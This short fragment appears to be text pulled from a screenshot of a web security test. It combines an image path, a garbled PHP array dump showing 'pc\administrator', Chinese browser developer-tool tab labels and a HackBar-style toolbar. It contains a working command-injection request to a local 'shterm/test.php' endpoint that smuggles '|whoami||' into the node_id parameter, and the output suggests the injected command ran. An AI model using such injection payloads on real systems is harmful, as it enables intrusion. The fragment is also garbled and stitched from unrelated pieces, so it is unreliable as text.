 Array ( [0] => ����5��pc\administrator )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://localhost/shterm/test.php?action=install&ipaddr=127.0.0.1&node_id=1|whoami||echo